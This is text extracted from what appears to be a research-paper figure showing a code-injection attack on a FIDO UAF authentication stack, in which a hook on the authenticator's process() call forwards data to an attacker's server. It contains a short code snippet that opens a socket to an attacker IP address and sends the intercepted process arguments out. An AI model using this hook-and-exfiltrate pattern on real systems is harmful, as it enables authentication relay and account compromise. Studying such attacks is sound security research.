 Target application
User Agent
Function call
UAF Client
Function call
UAF ASM
processHook()
process()
Function call
UAF
Authenticator
UAF SDK
Code injection
Attack module
sk = new Socket(“192.168.171.86”, 8080);
result = sendProcessArguments(args, sk);
return result;
Internet connection
Attacker's device
Attack Server
Attacker's authenticator
Normal process
Malicious process